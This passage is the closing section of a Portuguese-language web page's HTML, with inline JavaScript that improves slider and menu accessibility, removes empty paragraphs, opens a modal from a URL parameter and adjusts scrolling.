                submenu.style.display = 'none';
                item.setAttribute('aria-expanded', 'false');
            }
        });
    });
});
</script>
<script>
    document.addEventListener("DOMContentLoaded", function () {
    // Corrige os botões do slider
    document.querySelectorAll(".mdp-slidenav-previous").forEach(el => {
        el.setAttribute("aria-label", "Slide anterior");
    });
    document.querySelectorAll(".mdp-slidenav-next").forEach(el => {
        el.setAttribute("aria-label", "Próximo slide");
    });

    // Remove <p> vazios
    document.querySelectorAll("p").forEach(el => {
        if (el.innerHTML.trim() === "") {
            el.remove();
        }
    });
});

</script>

<!-- Script para abrir modal se houver parâmetro -->
<script>
  document.addEventListener('DOMContentLoaded', function () {
    const params = new URLSearchParams(window.location.search);
    const modalId = params.get('modal');

    if (modalId) {
      const modalTrigger = document.createElement('a');
      modalTrigger.setAttribute('href', `#${modalId}`);
      modalTrigger.setAttribute('rel', 'modal:open');
      document.body.appendChild(modalTrigger);
      modalTrigger.click();
      modalTrigger.remove(); // remove o link depois de clicar
    }
  });
</script>

<script> document.addEventListener("DOMContentLoaded", function () {
  if (window.innerWidth <= 768) {
    const rows = document.querySelectorAll(".lista-resultados-post .row");

    rows.forEach(row => {
      row.style.scrollBehavior = "smooth";
    });
  }
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function () {
  const menuRoot = document.querySelector('#menu-novo-menu-2025');
  if (!menuRoot) return;

  // Corrige <a> sem href para serem focáveis	
  const linksSemHref = menuRoot.querySelectorAll('a:not([href])');
  linksSemHref.forEach(link => {
    link.setAttribute('tabindex', '0');
    link.setAttribute('role', 'button');
    link.setAttribute('aria-haspopup', 'true');
    link.setAttribute('aria-expanded', 'false');
    link.addEventListener('click', e => e.preventDefault());
  });

  // Dropdown acessível com teclado
  const parents = menuRoot.querySelectorAll('.menu-item-has-children');

  parents.forEach((li) => {
    const trigger = li.querySelector(':scope > a');
    const submenu = li.querySelector(':scope > .sub-menu');
    if (!trigger || !submenu) return;

    function openSubmenu() {
      li.classList.add('js-open');
      trigger.setAttribute('aria-expanded', 'true');
      submenu.style.display = 'block';
    }

    function closeSubmenu() {
      li.classList.remove('js-open');
      trigger.setAttribute('aria-expanded', 'false');
      submenu.style.display = 'none';
    }

    // Abre automaticamente ao focar
    trigger.addEventListener('focus', openSubmenu);

    // Fecha quando o foco sai completamente do li
    li.addEventListener('focusout', (e) => {
      if (!li.contains(e.relatedTarget)) {
        closeSubmenu();
      }
    });

    // Fecha com tecla ES
    trigger.addEventListener('keydown', (e) => {
      if (e.key === 'Escape') {
        closeSubmenu();
        trigger.focus();
      }
    });

    // Mantém funcionamento com mous
    li.addEventListener('mouseenter', openSubmenu);
    li.addEventListener('mouseleave', () => {
      if (!li.matches(':focus-within')) closeSubmenu();
    });
  });
});
</script>

<script>document.addEventListener("DOMContentLoaded", () => {
  const box = document.querySelector(".box-estancias");
  if (box) box.scrollLeft = 0; // força começar pelo primeiro item
});
</script>


</body>  
</html>
